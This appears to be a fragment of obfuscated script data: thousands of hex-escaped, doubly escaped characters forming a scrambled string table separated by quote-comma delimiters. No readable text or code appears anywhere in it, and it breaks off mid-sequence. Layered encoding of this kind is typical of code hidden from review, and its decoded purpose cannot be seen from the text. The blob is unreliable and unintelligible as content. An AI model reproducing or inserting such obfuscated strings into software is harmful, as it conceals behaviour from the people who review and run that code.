\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x65\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x62\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x31\x7a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x56\x5c\x5c\x31\x7a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x50\x5c\x5c\x31\x71\x5c\x5c\x31\x7a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x31\x7a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x7a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x31\x42\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x31\x65\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x42\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x49\